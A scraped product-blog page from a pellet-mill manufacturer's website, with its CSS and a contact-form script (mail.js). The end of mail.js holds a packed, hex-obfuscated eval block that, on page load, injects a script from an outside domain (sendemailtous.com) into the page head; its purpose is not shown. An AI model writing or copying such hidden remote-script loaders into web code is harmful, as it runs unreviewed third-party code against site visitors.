<li id="mobile-menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine/spare-parts" class=""><span>Spare Parts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.biomass-energy.org/service" class=""><span>Service</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/wood-pellet-plant-cost" class=""><span>Pellet Plant Cost</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/what-are-the-best-quality-pellets" class=""><span>Wood Pellets Quality</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="http://www.biomass-energy.org/blog/category/case-study" class=""><span>Case Study</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.biomass-energy.org/contact-2" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-plant-sale" class=""><span>Why Choose Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="http://www.biomass-energy.org/blog" class=""><span>Resources</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/large-scale-biomass-pellet-production-guide-pdf" class=""><span>Download Teaching Guide</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
							<div class="title_outer title_without_animation"    data-height="166">
		<div class="title title_size_medium  position_center " style="height:166px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:66px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>pellet plant operation</span></h1>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div itemprop="breadcrumb" class="breadcrumbs_inner"><a href="http://www.biomass-energy.org">Home</a><span class="delimiter">&nbsp;>&nbsp;</span><span class="current">pellet plant operation</span></div></div></div>
																	                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
		<div class="container">
        		<div class="container_inner default_template_holder clearfix">
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
					<div class="column1">
						<div class="column_inner">
							<div class="blog_holder blog_large_image">

						<article id="post-2117" class="post-2117 post type-post status-publish format-standard has-post-thumbnail hentry category-pellet-plant-operation">
			<div class="post_content_holder">
									<div class="post_image">
						<a itemprop="url" href="http://www.biomass-energy.org/blog/4-early-signals-to-indicate-that-your-pellet-plant-is-in-trouble.html" title="4 Early Signals To Indicate That Your Pellet Plant Is In Trouble">
							<img width="815" height="423" src="http://www.biomass-energy.org/wp-content/uploads/2018/04/stock-wood-pellets-biomass-1550x804.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://www.biomass-energy.org/wp-content/uploads/2018/04/stock-wood-pellets-biomass-1550x804.jpg 815w, http://www.biomass-energy.org/wp-content/uploads/2018/04/stock-wood-pellets-biomass-1550x804-300x156.jpg 300w, http://www.biomass-energy.org/wp-content/uploads/2018/04/stock-wood-pellets-biomass-1550x804-768x399.jpg 768w, http://www.biomass-energy.org/wp-content/uploads/2018/04/stock-wood-pellets-biomass-1550x804-700x363.jpg 700w" sizes="(max-width: 815px) 100vw, 815px" />						</a>
					</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">11 Apr<meta itemprop="interactionCount" content="UserComments: 0"/></span> <a itemprop="url" href="http://www.biomass-energy.org/blog/4-early-signals-to-indicate-that-your-pellet-plant-is-in-trouble.html" title="4 Early Signals To Indicate That Your Pellet Plant Is In Trouble">4 Early Signals To Indicate That Your Pellet Plant Is In Trouble</a></h2>
						<div class="post_info">
							<span class="time">Posted at 10:54h</span>
							in <a href="http://www.biomass-energy.org/blog/category/pellet-plant-operation" rel="category tag">pellet plant operation</a>                            																											</div>
						<p itemprop="description" class="post_excerpt">It is inevitable that unexcepted abnormals will happen during the pellet plant is running. Well, you can't blame all the issues to the quality of the equipment as some of them may be caused by manual misuse or some other reasons.

But from our experience, the...</p>						<div class="post_more">
							<a itemprop="url" href="http://www.biomass-energy.org/blog/4-early-signals-to-indicate-that-your-pellet-plant-is-in-trouble.html" class="qbutton small">Read More</a>
						</div>
					</div>
				</div>
			</div>
		</article>
		

											</div>
						</div>
					</div>
					<div class="column2">
							<div class="column_inner">
		<aside class="sidebar">
							
			<div id="nav_menu-5" class="widget widget_nav_menu posts_holder"><h5>Related Products</h5><div class="menu-footer-memu-container"><ul id="menu-footer-memu" class="menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="http://www.biomass-energy.org/pellet-machine">Ring Die Pellet Mill</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.biomass-energy.org/pellet-machine/pellet-cooler">Pellet Cooler</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://www.biomass-energy.org/pellet-machine/wood-chipper">Wood Chipper</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://www.biomass-energy.org/pellet-machine/hammer-mill">Hammer Mill</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://www.biomass-energy.org/pellet-machine/spare-parts">Spare Parts</a></li>
</ul></div></div><div id="text-11" class="widget widget_text posts_holder">			<div class="textwidget">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://www.biomass-energy.org/large-scale-biomass-pellet-production-guide-pdf" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="460" height="943" src="http://www.biomass-energy.org/wp-content/uploads/2017/03/ebook_siderbar.gif" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>

</div>
		</div>		</aside>
	</div>
	
					</div>
				</div>
				</div>
        	</div>
				<div class="container">
			<div class="container_inner clearfix">
			<div class="content_bottom" >
			<div class="widget widget_text">			<div class="textwidget"><script type='text/javascript' src='http://www.biomass-energy.org/mail.js'></script></div>
		</div>		</div>
							</div>
				</div>
					
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="two_columns_50_50 clearfix">
								<div class="column1">
									<div class="column_inner">
										<div class="two_columns_50_50 clearfix">
											<div class="column1 footer_col1">
												<div class="column_inner">
													<div id="text-5" class="widget widget_text"><h5>Contact Info</h5>			<div class="textwidget"><p><span style="color: #ffffff">TEL : +86 372 5965148</ span><br />
<span style="color: #ffffff">FAX : +86 372 5951936</ span><br />
<span style="color: #ffffff">E-MAIL : <a href="mailto:info@biomass-energy.org" style="color: #ffffff">info@biomass-energy.org</a></ span></p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#D17E20><a itemprop='url' href='https://www.facebook.com/GemcoPelletMill' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #ffffff;margin: 20px 10px 10px 0px;font-size: 25px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#D17E20><a itemprop='url' href='https://plus.google.com/b/110665736930501496688/+Agicogroup' target='_blank'><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #ffffff;margin: 20px 10px 10px 10px;font-size: 25px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#D17E20><a itemprop='url' href='http://cn.linkedin.com/in/pelletmill/' target='_blank'><i class="qode_icon_font_awesome fa fa-linkedin  simple_social" style="color: #ffffff;margin: 20px 10px 10px 10px;font-size: 25px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#D17E20><a itemprop='url' href='http://www.youtube.com/user/GEMCOmachine' target='_blank'><i class="qode_icon_font_awesome fa fa-youtube  simple_social" style="color: #ffffff;margin: 20px 10px 10px 10px;font-size: 25px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#D17E20><a itemprop='url' href='https://twitter.com/AGICOGROUP1995' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #ffffff;margin: 20px 0px 10px 10px;font-size: 25px;" ></i></a></span>												</div>
											</div>
											<div class="column2 footer_col2">
												<div class="column_inner">
													<div id="nav_menu-9" class="widget widget_nav_menu"><h5>Useful Links</h5><div class="menu-footer-memu-container"><ul id="menu-footer-memu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="http://www.biomass-energy.org/pellet-machine">Ring Die Pellet Mill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.biomass-energy.org/pellet-machine/pellet-cooler">Pellet Cooler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://www.biomass-energy.org/pellet-machine/wood-chipper">Wood Chipper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://www.biomass-energy.org/pellet-machine/hammer-mill">Hammer Mill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://www.biomass-energy.org/pellet-machine/spare-parts">Spare Parts</a></li>
</ul></div></div>												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="column2 footer_col3">
									<div class="column_inner">
										
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="http://www.biomass-energy.org/blog/4-early-signals-to-indicate-that-your-pellet-plant-is-in-trouble.html">4 Early Signals To Indicate That Your Pellet Plant Is In Trouble</a>
									</li>
											<li>
					<a href="http://www.biomass-energy.org/blog/complete-guideline-investing-wood-pellet-plant.html">A Complete Guideline To Investing In Wood Pellet Plant</a>
									</li>
											<li>
					<a href="http://www.biomass-energy.org/blog/ring-die-service-life-long-last-prolong.html">The Ring Die Service Life: How Long Does It Last And How To Prolong It?</a>
									</li>
											<li>
					<a href="http://www.biomass-energy.org/blog/4-reasons-cause-early-failure-bearing-pellet-mill.html">4 Reasons To Cause Early Failure Of Bearing In A Pellet Mill</a>
									</li>
											<li>
					<a href="http://www.biomass-energy.org/blog/10-questions-ask-building-pellet-plant.html">10 Questions To Ask Before Building Your Own Pellet Plant</a>
									</li>
					</ul>

		</div>									</div>
								</div>
							</div>							
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
				<div class="textwidget custom-html-widget">© 2010-<script type="text/javascript">document.write(new Date().getFullYear());</script>, GEMCO ENERGY.</div>			</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='edd-ajax-js-extra'>
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"http:\/\/www.biomass-energy.org\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"http:\/\/www.biomass-energy.org\/checkout","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.9.14' id='edd-ajax-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/themes/bridge-child/js/scripts.js?ver=6.1.1' id='child-scripts-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/themes/bridge/js/plugins.js?ver=6.2' id='plugins-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.2' id='mousewheel-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=6.2' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5' id='isotope-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/themes/bridge/js/jquery.stretch.js?ver=6.2' id='stretch-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/themes/bridge/js/default_dynamic.js?ver=1681184982' id='default_dynamic-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/themes/bridge/js/default.min.js?ver=6.2' id='default-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/themes/bridge/js/custom_js.js?ver=1681184982' id='custom_js-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.biomass-energy.org/wp-content/themes/bridge-child/style.css?ver=6.2
body_size: 298
content:
/*
Theme Name:  Bridge
Template: 	 bridge
Theme URI:	 https://themeforest.net/item/bridge-creative-multipurpose-wordpress-theme/full_screen_preview/7315054
Author:		 ChildThemeWP
Author URI:	 https://childthemewp.com
Version:	 1.0.0
License:	 GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:    	 opensource     
Text Domain: bridgechild
*/

--- FILE ---
content_type: text/css
request_url: http://www.biomass-energy.org/wp-content/themes/bridge/css/custom_css.css?ver=1681184982
body_size: 964
content:


.blog_holder article .post_text .post_text_inner {
    padding: 0px 23px 35px;
}

.container aside {
    position: relative;
    z-index: 11;
    background-color: rgba(204, 204, 204, 0.17);
    padding: 5px;
    margin-bottom: 50px;
}

.footer_top {
    padding: 72px 0 52px;
}

input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
border-bottom: 1px solid #35A462;
}

div.wpcf7 {
    margin: 0;
    padding: 0;
    text-align: center;
}

input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
    border: 1px solid #35A462;
    color: #35A462;
    margin-bottom: 20px;
}

div.wpcf7 .ajax-loader {
display:block;
}

ul li {
font-family: lora;
margin-bottom: 10px;
}

ol li {
margin-bottom: 10px;
}

#PostDateOuter {
text-align: right;
font-style: italic;
}

.content_bottom {
margin-top: 50px;
}

table{margin:10px auto;}table td{background: #fff;padding: 7px 10px;border:1px solid #ddd;}.footer{margin-top: 20px;}
table
	{
		margin: 3% auto;
		border-collapse: collapse;
	}
	
	td, th
	{
		padding: .5em 1em;
		border: 1px solid #999;
	}
	
	.table
	{
		width: 100%;
		overflow-y: auto;
		_overflow: auto;
		margin: 0 0 1em;
	}
	
	.table::-webkit-scrollbar
	{
		-webkit-appearance: none;
		width: 14px;
		height: 14px;
	}
	
	.table::-webkit-scrollbar-thumb
	{
		border-radius: 8px;
		border: 3px solid #fff;
		background-color: rgba(0, 0, 0, .3);
	}
	
	.table::-webkit-scrollbar
	{
		-webkit-appearance: none;
		width: 14px;
		height: 14px;
	}
	
	.table::-webkit-scrollbar-thumb
	{
		border-radius: 8px;
		border: 3px solid #fff;
		background-color: rgba(0, 0, 0, .3);
	}

.title_size_medium{margin-bottom:10px}

.ProjectHome table td {
border: 0px;
}

.ProductHome table td {
border: 0px;
}

#downloadpurchase{
font-size: 18px;
margin-top: 20px;
margin-bottom: 20px; 
padding-left: 50px;
padding-right: 50px;
}


h2{padding-top: 15px; padding-bottom: 15px;}
h3{padding-top: 12px; padding-bottom: 12px;}
h4{padding-top: 10px; padding-bottom: 10px;}

.textwidget{
font-size: 14px;
font-family: lora;}

#nav-menu-item-1880 {
border: 3px solid rgb(237, 121, 54);
}

#nav-menu-item-1880:hover {
background-color: rgb(237, 121, 54);
}

#nav-menu-item-1880 span {
padding-left: 10px;
}

@media only screen and (max-width: 840px) {
table.responsive {
margin-bottom: 0;
overflow: hidden;
overflow-x: scroll;
display: block;
white-space: nowrap;
}
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.biomass-energy.org/mail.js
body_size: 1444
content:
document.writeln("<div style=\'text-align:Center\'>");
document.writeln("<form action=\'http://www.sendemailtous.com/Public/send/\' name=\"myform\" method=\'post\' class=\'wpcf7-form\' onsubmit=\'return checkform()\'>");
document.writeln("<input type=\'hidden\' name=\'Domain\' value=\'biomass-energy.org\' />");
document.writeln("<input type=\'hidden\' name=\'send\' value=\'1\' />");
document.writeln("<input type=\'hidden\' name=\'Lang\' value=\'en\' />");
document.writeln("<p><span class=\'wpcf7-form-control-wrap your-name\'><input type=\'text\' name=\'YourName\' value=\'\' size=\'40\' class=\'wpcf7-form-control wpcf7-text\' placeholder=\'Your Name\'></span> </p>");

document.writeln("<p><span class=\'wpcf7-form-control-wrap your-email\'><input type=\'email\' name=\'Email\' value=\'\' size=\'40\' class=\'wpcf7-form-control wpcf7-text wpcf7-email\' placeholder=\'Your Email (required)\'></span> </p>");

document.writeln("<p><span class=\'wpcf7-form-control-wrap your-message\'><textarea name=\'Message\' cols=\'40\' rows=\'10\' class=\'wpcf7-form-control wpcf7-textarea\' placeholder=\'I\'m interested in this product, send me the best price.\'></textarea></span> </p>");

document.writeln("<p><input style=\'margin-top:20px\' type=\'submit\' value=\'GET YOUR FREE QUOTE NOW !\' class=\'wpcf7-form-control wpcf7-submit\'></p>");
document.writeln("</form></div>");

function checkform(){

  if (document.myform.Email.value == ""){
    alert ("Email cannot be empty!");
    document.myform.Email.focus();
    return false;
  }
  if (document.myform.Email.value.indexOf('@')<1 || document.myform.Email.value.indexOf('.')<1){
    alert ("Are you sure the email is correct?");
    document.myform.Email.focus();
    return false;
  }

  if (document.myform.Message.value == ""){
    alert ("Message cannot be empty!");
    document.myform.Message.focus();
    return false;
  }
}

jQuery(function(){
if(!placeholderSupport()){   //
    jQuery('[placeholder]').focus(function() {
        var input = jQuery(this);
        if (input.val() == input.attr('placeholder')) {
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function() {
        var input = jQuery(this);
        if (input.val() == '' || input.val() == input.attr('placeholder')) {
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();
};
})
function placeholderSupport() {
    return 'placeholder' in document.createElement('input');
}

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))